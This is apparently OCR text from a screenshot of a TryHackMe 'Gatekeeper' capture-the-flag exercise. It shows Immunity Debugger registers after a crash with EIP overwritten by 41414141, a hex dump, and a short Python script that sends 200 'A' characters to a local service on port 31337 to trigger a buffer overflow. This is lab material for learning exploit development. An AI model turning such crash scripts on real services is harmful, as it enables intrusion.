 Immunity Debugger - 10.10.87.68-Users_Share_gatekeeper.exe - [CPU - thread 00001108]
Z:\home\kira\Desktop\TryHackMe\Gatekeeper\10.10.87.68-Users_Share_gatekeeper.exe
[+] Listening for connections.
Received connection from remote host.
Connection handed off to handler thread.
Bytes received: 201
send failed: 10038
tware assessment specialist needed
Registers (FPU)
EAX FFFFFFFF
ECX 00000008
EDX 00000008
EBX 004557B8
ESP 00C819D0 ASCII "AAAAAAAAAAAAAAAAAAA
EBP 41414141
ESI 00950688
EDI 00000000
EIP 41414141
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 1 FS 006B 32bit 3FFE2000(FFF)
T 0 GS 0063 32bit 0(0)
D 0
O 0 LastErr WSAENOTSOCK (00002736)
EFL 00010286 (NO,NB,NE,A,S,PE,L,LE)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0
FCW 027F Prec NEAR,53 Mask 1 1 1 1
Search
exploit.py
home > kira > Desktop > TryHackMe > Gatekeeper > exploit.py > ...
1 import socket
2
3 server_ip = '127.0.0.1'
4 server_port = 31337
5
6 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
7 sock.connect((server_ip, server_port))
8 message = 'A' * 200
9 message+='\n'
10 sent = sock.send(message.encode('utf-8'))
11 sock.close()
12
dump ASCII
F FF FF 01 00 00 00 ÿÿÿÿ
0 00 00 00 00 00 00 ........
0 00 00 41 FB C1 CD /...AûÁÍ
4 3E 32 01 00 00 00
3 41 53 74 61 72 74 WSAStart
0 20 66 61 69 6C 65 up faile
A 20 25 64 0A 00 00 d: %d...
1 33 33 37 00 00 00 31337...
5 74 61 64 64 72 69 getaddri
6 6F 20 66 61 69 6C nfo fail
4 3A 20 25 64 0A 00 ed: %d..
F 63 6B 65 74 28 29 socket()
6 61 69 6C 65 64 20 failed